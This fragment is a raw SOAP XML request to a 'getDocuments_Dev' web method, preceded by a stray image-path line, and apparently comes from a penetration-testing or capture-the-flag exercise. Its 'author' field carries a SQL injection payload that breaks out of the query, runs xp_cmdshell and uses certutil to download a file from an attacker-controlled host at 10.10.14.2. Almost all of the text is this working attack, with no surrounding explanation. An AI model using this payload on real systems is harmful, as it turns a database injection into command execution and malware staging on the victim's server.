 <soap:Envelope xmlns:soap="
http://www.w3.org/2003/05/soap-envelope" xmlns:tem="
http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:getDocuments_Dev>
<!--type: string-->
<tem:document>
gero et
</tem:document>
<!--type: string-->
<tem:author>
sonoras imperio');EXEC xp_cmdshell 'cmd
/c certutil -urlcache -f
http://10.10.14.2/helloo hello';--+
</tem:author>
</tem:getDocuments_Dev>
</soap:Body>
</soap:Envelope>